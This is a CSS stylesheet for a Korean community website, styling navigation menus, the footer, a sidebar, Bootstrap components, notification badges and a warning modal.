.pc-menu .sub-icon::after {
    font-family: "FontAwesome";
    float: right;
    position: relative;
    content: "\f105";
}

.pc-menu .menu-a {
    font-size: 15px;
    font-family: "Roboto", sans-serif;
}

.pc-menu .nav-home .menu-a {
    font-size: 20px;
}

.pc-menu .nav-right {
    font-size: 16px;
}

@media all and (max-width: 991px) {
    .responsive .pc-menu, .responsive .pc-menu-all {
        display: none;
    }

    .ton-left {
        display: none;
    }

    .zone-center {
        width: calc(100% - 260px);
    }
}

@media all and (max-width: 660px) {
    .responsive .pc-menu, .responsive .pc-menu-all {
        display: none;
    }

    .ton-left {
        display: none;
    }

    .zone-center {
        width: 100%;
    }
}

/********************************************************
■ PC Menu Top : PC 상단 좌측/배분 스타일 메뉴
********************************************************/
/* 배분 스타일 */
.pc-menu .nav-top.nav-both .menu-ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0px;
}

.pc-menu .nav-top.nav-both .menu-li {
    display: table-cell;
    vertical-align: top;
}

.pc-menu .nav-top.nav-both .menu-a {
    padding: 0px;
    text-align: center;
}

.pc-menu .nav-top.nav-both .sub-1div::before {
    left: 50%;
    margin-left: -8px;
}

.pc-menu .nav-top.nav-both .sub-1div {
    position: relative;
}

/* 좌측 스타일 */
.pc-menu .nav-top.nav-float .menu-ul {
}

.pc-menu .nav-top.nav-float .menu-li {
    float: left;
}

.pc-menu .nav-top.nav-float .sub-1div {
    position: absolute;
}

/* 공통 스타일 */
.pc-menu .nav-top {
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 10;
    width: 100%;
}

.pc-menu .nav-top .menu-a {
    display: block;
    color: #fff;
    background: #111;
    font-weight: bold;
}

.pc-menu .nav-top .menu-li:hover .menu-a, .pc-menu .nav-top .menu-li.on .menu-a {
    background: #333;
}

.pc-menu .nav-top .menu-li.nav-home {
    width: 60px !important;
    text-align: center;
}

.pc-menu .nav-top .menu-li.nav-home .menu-a {
    padding: 0px;
}

.pc-menu .nav-top .new {
    color: rgb(140, 195, 70);
}

.pc-menu .nav-top .sub-1div::before {
    top: -8px;
    border-width: 0 8px 8px;
    border-color: orangered transparent;
    display: block;
    width: 0px;
    content: "";
    position: absolute;
    border-style: solid;
}

.pc-menu .nav-top .sub-1div {
    background: #fff;
    border-top: 3px solid orangered;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}

.pc-menu .nav-top .sub-1dul, .pc-menu .nav-top .sub-1dli {
    position: relative;
}

.pc-menu .nav-top .sub-1da {
    display: block;
    color: #000;
    padding: 5px 12px;
    line-height: 22px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {
    color: #fff;
    font-weight: bold;
    background: orangered;
    border-color: orangered;
}

.pc-menu .nav-top .sub-1new {
    color: rgb(140, 195, 70);
}

.pc-menu .nav-top .sub-1line {
    position: relative;
    display: block;
    color: #000;
    padding: 5px 12px;
    font-weight: bold;
    background: #fafafa;
    line-height: 22px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

.pc-menu .nav-top .sub-2div {
    left: 100%;
    top: 0;
    background: #fff;
    position: absolute;
    z-index: 20;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}

.pc-menu .nav-top .sub-2dul {
}

.pc-menu .nav-top .sub-2dli {
}

.pc-menu .nav-top .sub-2da {
    display: block;
    color: #000;
    padding: 5px 12px;
    line-height: 22px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {
    color: #fff;
    font-weight: bold;
    background: orangered;
    border-color: orangered;
}

.pc-menu .nav-top .sub-2new {
    color: rgb(140, 195, 70);
}

.pc-menu .nav-top .sub-2line {
    display: block;
    color: #000;
    padding: 5px 12px;
    font-weight: bold;
    background: #fafafa;
    line-height: 22px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

/********************************************************
■ PC Right Icon Menu : PC 우측 아이콘 메뉴
********************************************************/
.pc-menu .nav-right {
    background: #111;
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 11;
}

.pc-menu .nav-right>ul {
    float: right;
    list-style: none;
    padding: 0px;
    margin: 0px;
}

.pc-menu .nav-right>ul>li {
    float: left;
    position: relative;
    width: 42px;
}

.pc-menu .nav-right>ul>li>a {
    color: #fff;
    display: block;
    text-align: center;
}

.pc-menu .nav-right>ul>li>a:hover {
    background: #333;
}

.pc-menu .nav-right .label {
    position: absolute;
    top: 15%;
    right: 7px;
    text-align: center;
    font-size: 9px;
    font-weight: 300;
    padding: 2px 3px;
    line-height: 0.9;
    border-radius: .25em !important;
}

.pc-menu .nav-rw {
    width: 170px;
}

/********************************************************
■ PC All Menu : 전체 메뉴
********************************************************/
.pc-menu-all {
    position: relative;
    background: #fff;
    z-index: 2;
}

.pc-menu-all .at-container {
}

.pc-menu-all .table {
    margin-bottom: 20px !important;
}

.pc-menu-all .table td {
    width: 1%;
    background: #fff;
    border: 1px solid #ddd;
    padding: 0px;
    line-height: 20px;
}

.pc-menu-all .menu-a {
    display: block;
    color: #ff3300;
    padding: 12px 0px;
    border-top: 2px solid #e5e5e5;
    border-bottom: 2px solid #e5e5e5;
    font-weight: bold;
    text-align: left;
    font-size: 1.17em;
    margin-block-start: 1em; margin-block-end: 1em; margin-inline-start: 0px; margin-inline-end: 0px; font-weight: bold;
}

.pc-menu-all ul li {
    list-style: none;
}

.pc-menu-all .table td.on .menu-a {
    color: crimson;
}

.pc-menu-all .sub-1div {
}

.pc-menu-all .sub-1dul {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

.pc-menu-all .sub-1dli .sub-1da {
    display: block;
    padding: 2px 12px;
    color: #333;
}

.pc-menu-all .sub-1dli.on .sub-1da, .pc-menu-all .sub-1dli:hover .sub-1da {
    color: crimson;
}

.pc-menu-all .new {
    color: rgb(140, 195, 70);
}

.pc-menu-all .new-sub1 {
    color: rgb(140, 195, 70);
}

.pc-menu-all .sub-1line {
    display: block;
    color: #000;
    padding: 5px 12px;
    margin: 4px 0px;
    font-weight: bold;
    background: #fafafa;
}

.pc-menu-all .menu-all-btn {
    text-align: center;
}

.pc-menu-all .sub-1dli .ico-bookmark, .cafe-menu .cafe-menu-list .ico-book, .ico-indent, .cafe-menu .cafe-menu-list .ico-market, .cafe-menu .cafe-menu-list .ico-calendar, .cafe-menu .cafe-menu-list .ico-link, .cafe-menu .cafe-menu-list .ico-list, .cafe-menu .cafe-menu-list .ico-map, .cafe-menu .cafe-menu-list .ico-memo, .cafe-menu .cafe-menu-list .ico-photo, .cafe-menu .cafe-menu-list .ico-cafe-kin, .cafe-menu .cafe-menu-list .ico-simple, .cafe-menu .cafe-menu-list .ico-attendance, .cafe-menu .cafe-menu-list .ico-tag {
    display: inline-block;
    background-image: url(/img/sp_icon.svg);
    background-repeat: no-repeat;
    vertical-align: top;
}

span.new_circle {
    display: inline-block;
    width: 13px;
    height: 13px;
    background: #ff2f00;
    border-radius: 50%;
    text-align: center;
    line-height: 13px;
    color: #fff !important;
    font-size: 10px;
    font-weight: bold;
}

.pc-menu-all .sub-1dul {
    padding: 0 10px;
}

.pc-menu-all .sub-1dli .ico-indent {
    margin: 6px 5px 0 0;
    background-position: -306px -42px;
    width: 10px;
    height: 11px;
}

.pc-menu-all .sub-1dli [class*="ico-"] {
    float: left;
}

.pc-menu-all .sub-1dli .ico-list {
    display: inline-block;
    width: 6px;
    height: 6px;
    margin: 6px 4px 0 0;
    border-left: 1px solid;
    border-bottom: 1px solid;
    vertical-align: top;
}

/********************************************************
■ Mobile Menu : 모바일 메뉴
********************************************************/
.m-menu {
    display: none;
    overflow: hidden;
    background: #fff;
    position: relative;
    z-index: 20;
    box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
    -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
    -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15);
}

.m-menu .m-wrap {
}

.m-menu .m-table {
    display: table;
    width: 100%;
    table-layout: fixed;
    width: 100%;
    margin: 0px;
    min-width: 300px;
    border-collapse: collapse;
}

.m-menu .m-icon, .m-menu .m-list {
    display: table-cell;
    vertical-align: middle;
    font-size: 15px;
    height: 44px;
    line-height: 44px;
    border: 1px solid #eee;
    border-top: 0px;
    border-bottom: 0px;
}

.m-menu .m-icon {
    width: 44px;
    text-align: center;
    font-size: 18px;
}

.m-menu .m-icon a {
    display: block;
    position: relative;
}

.m-menu .m-icon .label {
    position: absolute;
    top: 15%;
    right: 5px;
    text-align: center;
    font-size: 9px;
    font-weight: 300;
    padding: 2px 3px;
    line-height: 0.9;
    border-radius: .25em !important;
}

.msgCount {
    font-size: 13px;
}

.m-menu .m-nav {
    overflow: hidden;
    margin: 0px 10px;
}

.m-menu .m-nav ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.m-menu .m-nav ul li {
    display: table-cell;
    padding: 0px 10px;
    white-space: nowrap;
}

.m-menu .m-nav ul li.active a {
    color: orangered;
    font-weight: bold;
}

.m-menu .m-sub {
    background: #fafafa;
    border-top: 1px solid #ddd;
    font-size: 15px;
    height: 44px;
    line-height: 44px;
    padding: 0px 10px;
}

.m-menu .m-nav-sub {
    width: 100%;
    overflow: hidden;
    margin: 0px;
}

.m-menu .m-nav-sub ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.m-menu .m-nav-sub ul li {
    display: table-cell;
    padding: 0px 10px;
    white-space: nowrap;
}

.m-menu .m-nav-sub ul li.active a {
    color: orangered;
    font-weight: bold;
}

@media all and (max-width: 991px) {
    .responsive .m-menu {
        display: block;
        border-top: 1px solid #e9e9e9;
    }
}

/********************************************************
■ Page Title : 페이지 타이틀 및 설명글
********************************************************/
.at-title {
    height: 80px;
    position: relative;
    color: #000;
    background-color: #fafafa;
    border-bottom: 1px solid #dfdfdf;
}

.at-title .at-container {
    height: 100%;
    position: relative;
}

.at-title .page-title {
    font-size: 24px;
    position: absolute;
    left: 20px;
    bottom: 15px;
    z-index: 1;
}

.at-title .page-desc {
    color: #888;
    position: absolute;
    right: 20px;
    bottom: 10px;
    z-index: 1;
}

@media all and (max-width: 767px) {
    .responsive .at-title {
        height: 50px;
    }

    .responsive .at-title .page-title {
        font-size: 20px;
        left: 15px;
        bottom: 10px;
    }
}

/*-------------------------------------------------------*/
/* Footer : 사이트 하단 영역
/*-------------------------------------------------------*/
.en .at-footer {
    font-size: 12px;
}

.at-footer {
    color: #333;
    background: #fff;
    padding-bottom: 30px;
}

.at-footer.at-footer-mask {
    background: #f5f5f5;
}

.at-footer .at-footer-line {
    height: 5px;
    border-top: 1px solid #eee;
    line-height: 1px;
    font-size: 1px;
}

.at-footer.at-footer-mask .at-footer-line {
    border: 0;
}

.at-footer .logo-bottom {
    display: block;
    max-height: 120px;
    padding-right: 15px;
    /* filter: grayscale(1); */
    margin: 0 auto;
}

.footer-top-lane {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.at-footer .at-links {
    /* margin-bottom: 20px; */
    display: inline-flex;
}

.at-footer .at-links ul {
    list-style: none;
    padding: 0;
    /* margin: 0 -15px; */
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.at-footer .at-links ul>li {
    /* float: left; */
    /* padding: 0 15px; */
}

.at-footer .at-links ul>li::after {
    /* float: right; */
    display: inline-block;
    color: #ccc;
    content: "|";
    /* margin-right: -16px; */
    font-size: 11px;
    padding: 0 10px;
}

.at-footer .at-links ul>li:last-child::after {
    content: "";
}

.at-footer .at-links ul>li>a {
    color: #333;
    font-size: 11px;
}

.at-footer .at-links ul>li>a:hover {
    color: #000;
}

.at-footer .at-copyright {
    margin-top: 10px;
}

.at-footer .at-copyright span {
}

.at-footer .at-about {
    list-style: none;
    padding: 0;
    margin: 0 -15px;
    overflow: hidden;
}

.at-footer .at-about>li {
    float: left;
    padding: 0 15px;
}

.at-footer .at-about>li>a {
    color: #333;
}

.at-footer .at-about>li>a:hover {
    color: #000;
}

@media all and (max-width: 991px) {
    .responsive .at-footer .at-links ul.pull-left {
        /* display:none; */ margin-bottom: 20px;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        margin: 0;
        flex-wrap: wrap;
    }

    .responsive .at-footer .at-links ul.pull-right {
        float: none !important;
    }

    .responsive .at-footer .at-links ul.pull-right>li {
        float: none;
        display: inline-block;
    }
}

@media all and (max-width: 767px) {
    .responsive .at-footer {
        padding: 20px 0;
    }
}

/* YC5 */
.en .at-footer .at-infos {
    font-size: 12px;
}

.at-footer .at-infos .media {
    padding: 15px 20px 20px;
}

.at-footer .at-infos .pull-left {
    font-size: 70px;
    color: #ddd;
}

.at-footer .at-infos .copyright {
    float: left;
    margin-left: 10px;
}

.at-footer .at-infos .copyright span {
    color: #888;
}

.at-footer .at-about {
    list-style: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-start;
}

.at-footer .at-about>li {
    float: left;
    padding: 0px 15px;
    color: #888;
    font-size: 12px;
}

.at-footer .at-about>li>a {
    color: #888;
}

.at-footer .at-help {
    list-style: none;
    margin: 0px;
    padding: 0px;
    margin-bottom: 5px;
}

.at-footer .at-help:after {
    display: block;
    visibility: hidden;
    clear: both;
    content: ""
}

.at-footer .at-help>li {
    float: left;
    padding: 0px 15px;
}

.at-footer .at-help>li::after {
    float: right;
    font-size: 12px;
    color: #ddd;
    content: "|";
    margin-right: -17px;
}

.at-footer .at-help>li:last-child::after {
    content: "";
}

.at-footer .at-help>li>a {
    float: left;
}

@media all and (max-width: 767px) {
    .responsive .at-footer .at-infos .media {
        padding: 15px 0px 20px;
        text-align: center;
    }

    .responsive .at-footer .at-infos .copyright {
        float: none;
        margin: 0px;
    }
}

/* G5 */
.at-footer .at-copyright {
    text-align: center;
    padding: 15px 0px;
    color: #888;
}

.at-footer .at-copyright strong {
    color: #333;
}

/********************************************************
■ Go Top & Bottom : 상단/하단 이동버튼
********************************************************/
.at-go .go-btn {
    display: none;
    position: fixed;
    width: 40px;
    bottom: 20px;
    right: 25px;
    z-index: 2;
}

.at-go .go-btn span {
    display: block;
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
    margin: 5px 0px;
    text-align: center;
    border-radius: 50%;
    width: 42px;
    height: 42px;
    line-height: 42px !important;
    font-size: 19px;
}

.at-go .go-btn .go-bottom {
    display: none;
}

@media (max-width: 768px) {
    .at-go .go-btn {
        bottom: 0px;
        right: 5px;
    }
}

/********************************************************
■ Bootstrap3 : 부트스트랩 기본속성
********************************************************/
/* Button */
.btn {
    font-family: "Roboto", sans-serif;
}

.btn-lg {
    padding: 10px 16px;
    border-radius: 3px;
    line-height: 1.33;
    font-size: 18px;
}

.btn-lg i {
    top: 3px;
    font-size: 24px;
    position: relative;
}

.btn-xs {
    padding: 4px 10px;
}

.is-pc .ko .btn-xs, .is-pc .ko .btn-sm {
    font-family: dotum, sans-serif;
}

/* Panel : Accordions */
.panel {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0px;
}

.panel-group .panel {
    border-radius: 0px;
}

.panel .panel-heading {
    border-radius: 0px;
}

.is-pc .ko .panel .panel-body {
    font-size: 12px;
}

/* List Group */
.list-group-item {
    word-break: break-all;
    border-radius: 0 !important;
}

/* Pagination */
.pagination {
    font-family: "Roboto", sans-serif;
    width: 100%;
    display: flex;
    justify-content: center;
}

.pagination li a {
    border-radius: 0 !important;
    color: #333 !important;
}

.pagination li.active a {
    color: #fff !important;
    background: #444 !important;
    border-color: #444 !important;
}

/* Progress */
.progress {
    position: relative;
    border-radius: 0px;
    height: 28px;
    overflow: hidden;
    margin-bottom: 15px;
    box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.1);
    background-color: rgb(245, 245, 245);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress .progress-bar {
    background-color: #FF3300;
}

.rank-icon.bg-red {
    background: #FF3300;
}

span.wr-icon.wr-new {
    background-color: #FF3300;
}

.progress .sr-only {
    font-family: "Roboto", sans-serif;
    margin: 0px 15px;
    left: 0px;
    width: auto;
    height: 28px;
    line-height: 28px;
    font-size: 12px;
    clip: auto;
}

.sr-score {
    font-family: "Roboto", sans-serif;
    height: 28px;
    line-height: 28px;
    font-size: 12px;
    padding-right: 8px;
}

/* Misc */
.form-control, .well, .btn, .alert, .input-group-addon, .label {
    border-radius: 0 !important;
}

.btn.btn-lotto:hover {
    background: #ff3300;
    color: white !important;
}

.btn.btn-lotto {
    background: #ff5126;
    color: white !important;
    /* font-weight: bold; */
    border: 1px solid rgb(0 0 0 / 18%);
}

.next-lotto-remain-time {
    display: inline-block;
    margin-left: 20px;
    font-size: 15px;
    /* vertical-align: bottom; */
    /* background: black; */
    /* padding: 4px 5px; */
    /* color: white; */
}

.next-lotto-remain-time .explain {
}

.next-lotto-remain-time .date {
    color: red;
}

@charset "utf-8"; /* sidebar Box */
#sidebar-box {
    top: 0px;
    width: 280px;
    height: 100%;
    position: fixed;
    z-index: 99998;
    background: #fff;
}

#sidebar-box .sidebar-content {
    position: relative;
    padding: 0px 15px;
    overflow: auto;
    overflow-x: hidden;
    height: 100%;
    -webkit-overflow-scrolling: touch;
}

#sidebar-box .sidebar-head {
    position: absolute;
    top: 0;
    left: -1px;
    width: 281px;
    height: 10px;
    z-index: 10;
}

#sidebar-box .div-title-underline-thin {
    margin-bottom: 8px;
}

#sidebar-box .sidebar-sns-login img {
    margin: 5px 0px 0px;
    width: 20%;
    float: left;
}

#sidebar-box .sidebar-icon-tbl {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#sidebar-box .sidebar-icon-cell {
    display: table-cell;
    text-align: center;
    vertical-align: top;
    padding: 0px 0px 10px;
}

#sidebar-box .sidebar-icon-cell span {
    display: block;
    font-size: 12px;
    letter-spacing: -1px;
    margin-top: 6px;
}

#sidebar-box-mask {
    display: none;
    position: fixed;
    z-index: 99997;
    background: rgba(0, 0, 0, 0.75);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

#sidebar-box .sidebar-menu {
    margin: 0px;
    border-top: 1px solid #eee;
}

#sidebar-box .sidebar-menu a {
    display: block;
}

#sidebar-box .sidebar-menu .panel {
    background: none;
    margin-top: 0px;
    line-height: 24px;
}

#sidebar-box .sidebar-menu .ca-head {
    padding: 0px;
    border-bottom: 1px solid #eee;
}

#sidebar-box .sidebar-menu .ca-head>a {
    padding: 4px 15px;
}

#sidebar-box .sidebar-menu .ca-head.active>a {
    font-weight: bold !important;
    color: crimson !important;
}

#sidebar-box .sidebar-menu .ca-head>a.no-sub::after {
    top: 0px;
    font-family: "FontAwesome";
    float: right;
    position: relative;
    content: "\f105";
}

#sidebar-box .sidebar-menu .ca-head>a>.ca-href {
    display: inline-block;
    width: 30px;
    cursor: pointer;
}

#sidebar-box .sidebar-menu .ca-head>a>.ca-href::after {
    top: 0px;
    float: right;
    position: relative;
    content: "+";
}

#sidebar-box .sidebar-menu .ca-head.active>a>.ca-href::after {
    top: 0px;
    font-family: "FontAwesome";
    float: right;
    position: relative;
    content: "\f107";
}

#sidebar-box .sidebar-menu .ca-sub {
    padding: 0;
    margin: 0;
    list-style: none;
    background: #fafafa;
    padding: 0px;
    margin: 0px;
    border-bottom: 1px solid #eee
}

#sidebar-box .sidebar-menu .ca-sub li {
    padding: 5px 25px;
    padding-right: 12px;
    border-bottom: 1px solid #eee;
}

#sidebar-box .sidebar-menu .ca-sub li:last-child {
    border-bottom: 0px;
}

#sidebar-box .sidebar-menu .ca-sub li.on a {
    font-weight: bold !important;
    color: crimson !important;
}

#sidebar-box .sidebar-menu .ca-line {
    border: 0px;
    background: #fff;
    font-weight: bold;
}

#sidebar-box .sidebar-search {
    border: 1px solid #eee;
    background: #fafafa;
    padding: 8px;
    margin-bottom: 10px;
}

#sidebar-box .sidebar-search .row {
    margin-left: -3px;
    margin-right: -3px;
}

#sidebar-box .sidebar-search .row>div {
    padding-left: 3px;
    padding-right: 3px;
}

#sidebar-box .sidebar-media {
    border-bottom: 1px solid #eee;
    margin: 0px 0px 8px;
    padding: 0px 0px 8px;
    line-height: 20px;
}

#sidebar-box .sidebar-media .media-photo i {
    background: #eee;
    border-radius: 50%;
    padding: 8px;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 22px;
    display: inline-block;
}

#sidebar-box .sidebar-media .media-photo img {
    border-radius: 50%;
    width: 40px !important;
    height: 40px !important;
    display: inline-block;
}

#sidebar-box .sidebar-media .media-info {
    font-size: 12px;
    color: #888;
}

#sidebar-box .sidebar-media .media-info i {
    margin-left: 10px;
}

#sidebar-box .sidebar-login label {
    line-height: 12px !important;
    font-weight: normal;
    cursor: pointer;
}

#sidebar-box .sidebar-login .profile .photo {
    margin-right: 12px;
}

#sidebar-box .sidebar-login .profile .photo img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: 0;
}

#sidebar-box .sidebar-login .profile .photo i {
    width: 60px;
    height: 60px;
    font-size: 30px;
    padding: 15px 0px 0px;
    text-align: center;
    background: #ddd;
    color: #fff;
    border-radius: 50%;
}

#sidebar-box .sidebar-login .profile h3 {
    font-size: 18px;
    line-height: 32px;
    padding: 0px;
    margin: 0px;
    letter-spacing: -1px;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    overflow: hidden;
}

#sidebar-box .sidebar-login .form-group {
    margin-bottom: 10px;
}

#sidebar-box .sidebar-list {
    padding: 0px;
    margin: 0px;
    list-style: none;
}

#sidebar-box .sidebar-list a {
    display: block;
    padding: 4px 15px;
    border-bottom: 1px solid #eee;
}

#sidebar-box .sidebar-list.list-links a::after {
    top: 0px;
    font-family: "FontAwesome";
    float: right;
    position: relative;
    content: "\f105";
}

#sidebar-box .sidebar-list.list-links a.no-fa::after {
    content: "";
}

#sidebar-box .progress {
    position: relative;
    border-radius: 0px;
    height: 28px;
    overflow: hidden;
    margin-bottom: 15px;
    box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.1);
    background-color: rgb(245, 245, 245);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

#sidebar-box .progress .sr-only {
    margin: 0px 15px;
    left: 0px;
    width: auto;
    height: 28px;
    line-height: 28px;
    font-size: 12px;
    clip: auto;
}

#sidebar-box .sr-score {
    height: 28px;
    line-height: 28px;
    font-size: 12px;
    padding-right: 8px;
}

#sidebar-box .sr-secret {
    display: inline-block;
    padding: 0px;
    margin: 0px;
    line-height: 12px;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-position: 0px 0px;
    width: 12px;
    height: 12px;
    background-image: url('./img/icon_secret.gif');
}

#sidebar-box .sidebar-wing {
    position: absolute;
    width: 36px;
    z-index: 1;
    text-align: center;
}

#sidebar-box .sidebar-wing-close {
    background: #fff;
    font-size: 18px;
    font-weight: 300 !important;
    width: 36px;
    height: 50px;
    line-height: 50px !important;
    border: 1px solid #ddd;
    cursor: pointer;
}

#sidebar-box .sidebar-wing-icon {
    width: 34px;
}

#sidebar-box .sidebar-wing-icon a {
    display: block;
}

#sidebar-box .sidebar-wing-btn {
    position: relative;
    display: block;
    font-size: 18px;
    height: 40px;
    line-height: 40px !important;
}

#sidebar-box .sidebar-wing-label {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    width: 18px;
    height: 18px;
    line-height: 18px !important;
    font-size: 11px;
    text-align: center;
    letter-spacing: -1px;
}

#sidebar-box .sidebar-wing-icon .sidebar-scrollup {
    display: none;
}

div.name-wrap>a {
    display: inline !important;
}

.wr-name .name-wrap {
    display: block;
}

.name-wrap {
    display: inline;
    width: 100%;
    align-items: flex-end;
    align-content: center;
    flex-wrap: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
}

.media-heading .mark-ico, .author-name .mark-ico {
    display: inline-block;
}

.verified-mark-history .mark-ico {
    display: inline-block;
}

.mark-ico {
    margin-right: 3px;
    display: inline-block;
    width: 22px;
    height: 22px;
    vertical-align: bottom;
    display: none;
}

.mark-ico.v-mark.gold {
    background: url("../../assets/img/vmark.png?1");
    background-size: cover;
}

.mark-ico.v-mark.silver {
    background: url("../../assets/img/vmark-silver3.png?2");
    background-size: cover;
}

.lv-ico {
    padding-right: 4px;
    display: inline;
}

.lv-ico img {
    width: 22px;
}

@media (min-width: 481px) {
    #sidebar-box {
        right: -320px;
        border-left: 1px solid #ddd;
        margin-left: 40px;
    }

    #sidebar-box .sidebar-wing {
        left: 0;
        margin-left: -35px;
    }

    #sidebar-box .sidebar-wing-close {
        border-right: 0px;
    }
}

@media (max-width: 480px) {
    #sidebar-box {
        left: -320px;
        border-right: 1px solid #ddd;
        margin-right: 40px;
    }

    #sidebar-box .sidebar-wing {
        right: 0;
        margin-right: -35px;
    }

    #sidebar-box .sidebar-wing-close {
        border-left: 0px;
    }
}

/* sidebar Button */
#sidebar-btn {
    position: fixed;
    z-index: 99997;
}

#sidebar-btn ul {
    padding: 0px;
    margin: 0px;
    list-style: none;
}

#sidebar-btn ul>li>a, #sidebar-btn .sidebar-btn-box {
    position: relative;
    display: block;
    text-align: center;
}

#sidebar-btn .sidebar-btn-box.for-bingo {
    background-color: #e7e7e7;
}

#sidebar-btn .sidebar-btn-box.for-bingo .sidebar-btn img {
    width: 34px;
    /* height: 38px; */
    padding-bottom: 6px;
    padding-right: 1px;
}

#sidebar-btn .sidebar-btn {
    position: relative;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    line-height: 36px !important;
    font-size: 19px;
}

#sidebar-btn .sidebar-btn-label {
    position: absolute;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    line-height: 18px !important;
    font-size: 11px;
    text-align: center;
    padding-right: 1px;
    letter-spacing: -1px;
}

@media (min-width: 1201px) {
    #sidebar-box {
        padding-bottom: 0px;
    }

    #sidebar-box .sidebar-wing {
        top: 20%;
    }

    #sidebar-box .sidebar-wing-icon {
        border-right: 0px;
        display: block;
    }

    #sidebar-btn {
        top: 25%;
        right: 25px;
    }

    #sidebar-btn .sidebar-btn-box {
        width: 42px;
        height: 42px;
        line-height: 48px !important;
        border-radius: 50%;
        margin-bottom: 7px;
    }

    #sidebar-btn .sidebar-btn-label {
        top: -4px;
        right: -4px;
    }

    #sidebar-btn .sidebar-scrollup {
        display: none;
    }
}

@media (max-width: 1200px) {
    #sidebar-box {
        padding-bottom: 40px;
    }

    #sidebar-box .sidebar-wing {
        top: 35%;
    }

    #sidebar-box .sidebar-wing-icon {
        display: none;
    }

    #sidebar-btn {
        left: 0px;
        bottom: 0px;
        z-index: 99999;
    }

    #sidebar-btn ul>li {
        display: table-cell;
        width: 1%;
    }

    #sidebar-btn .sidebar-btn {
        margin-top: 4px;
    }

    #sidebar-btn .sidebar-btn-label {
        top: 0px;
        right: 0px;
    }

    body {
        padding-bottom: 40px;
    }

    .at-go {
        display: none;
    }
}

@media (max-width: 767px) {
    .collapse {
        display: none;
    }
}

@media (max-width: 700px) {
    .cheditor-popup-window {
        left: 0 !important;
    }
}

.notify-wrap .notify-inner {
    display: flex;
    padding-left: 10px;
}

.m-header .header-wrap .notify-wrap .notify-inner {
    display: flex;
    padding-left: 10px;
    justify-content: center;
    flex-wrap: wrap;
}

.m-header .header-wrap .notify-wrap {
    position: absolute;
    width: 100%;
}

.notify-wrap {
    /* margin-left:10px; */
}

.dev-top {
    float: left;
    /* display: none; */
    color: white;
}

.dev-top a {
    border: 1px solid red;
    padding: 5px;
    color: red;
}

.notify-wrap .notify-inner .noti-item {
    margin: 2px 2px;
}

.notify-wrap .notify-inner .noti-item a {
    padding: 3px 3px;
    background: #d54646;
    border: 1px solid rgb(0 0 0 / 25%);
    color: white;
    border-radius: 9px;
}

.notify-wrap .notify-inner .noti-item a .cnt {
    padding: 2px 5px;
    background: #242323;
    border-radius: 100%;
    margin-left: 2px;
}

@keyframes fade {
    from {
        opacity: 1
    }

    50% {
        opacity: .4
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes fade {
    from {
        opacity: 1
    }

    50% {
        opacity: .4
    }

    to {
        opacity: 1
    }
}

.blink {
    animation: fade 1500ms infinite;
    -webkit-animation: fade 1500ms infinite
}

.myalarm .label {
    position: absolute;
    top: 15%;
    right: 28px;
    text-align: center;
    font-size: 9px;
    font-weight: 300;
    padding: 2px 3px;
    line-height: 0.9;
    border-radius: 0.25em !important;
}

.view-footer {
    text-align: center;
    margin-top: 30px;
    font-size: 21px;
    color: #a32d2d;
    /* font-weight: bold; */
    /* display: flex; */
    clear: both;
}

.sidebarCount {
    font-size: 15px;
}

.win_memo span {
    font-size: 15px;
}

.keywords-wrap {
    margin-top: 70px;
}

.keywords-wrap .keyword {
    margin-right: 10px;
    font-size: 13px;
}

.blind-cont {
    font-size: 2rem;
    color: black;
    font-weight: bold;
    margin-top: 50px;
    margin-bottom: 50px;
}

.nick-warn {
    display: inline-flex;
    margin-left: 10px;
    margin-right: 5px;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
    vertical-align: bottom;
}

.nick-warn i.warn-icon {
    /* display:none; */
    margin-left: 10px;
    margin-right: 1px;
    display: inline-block;
    background: url('warn2.png');
    background-size: cover;
    width: 20px;
    height: 20px;
}

.warning_modal {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10000;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background-color: rgb(0 0 0 / 32%);
}

